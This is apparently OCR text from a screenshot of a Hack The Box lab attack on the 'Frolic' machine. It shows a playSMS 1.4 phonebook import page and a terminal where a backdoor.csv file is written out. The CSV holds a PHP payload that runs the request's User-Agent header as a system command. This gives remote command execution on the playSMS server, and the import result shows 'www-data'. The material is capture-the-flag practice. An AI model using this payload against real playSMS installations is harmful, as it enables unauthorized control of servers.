 192.168.1.12
10.10.14.16
10.10.10.111 - Frolic
How to Conn
HTB Account
Hack The Bo
playSMS
PlaySMS 1.4
frolic.htb:9999/playsms/in
Bur
Import bookmarks...
Hacking Playground
playSMS
admin 0.00
Phonebook
Import confirmation
* Name Mobile Email Group code Tags
1. www-data 2
Import above phonebook entries ?
IMPORT
BACK
Application footer here. Go to main configuration or manage site to edit this footer.
❯ cat backdoor.csv
File: backdoor.csv
1 Name
Mobile Email Group code Tags
2 <?php $t=$_SERVER['HTTP_USER_AGENT']; system($t);
?> 22
❯ nvim backdoor.csv
❯ cat backdoor.csv
File: backdoor.csv
1 Name,Mobile,Email,Group code,Tags
2 <?php $t=$_SERVER['HTTP_USER_AGENT']; system($t);
?>,2,,,
~/Doc/H/Fr/content ✔